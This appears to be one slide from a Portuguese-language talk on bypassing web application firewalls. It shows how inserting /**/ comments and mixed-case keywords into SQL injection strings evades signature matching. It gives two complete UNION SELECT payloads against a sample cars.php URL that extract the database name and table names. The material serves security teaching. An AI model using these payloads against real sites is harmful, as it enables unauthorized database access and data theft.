 15/ 41
®
Burlando um WAF
Spaces to comment
● Trocar espaços em branco por comentários “/**/”, ou mesmo
adicionar comentários em pontos aleatórios, ajuda a fugir do
“match”.
● Exemplos:
● /sell/cars.php?
search=id=1+UnIoN/*&a=*/SeLeCT/*&a=*/1,2,3,database()– -
● /sell/cars.php?search=id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!
table_name*/)+FrOM /*information_schema*/.tables /*!WHERE */+/*!
TaBlE_ScHeMa*/+like+database()– -
 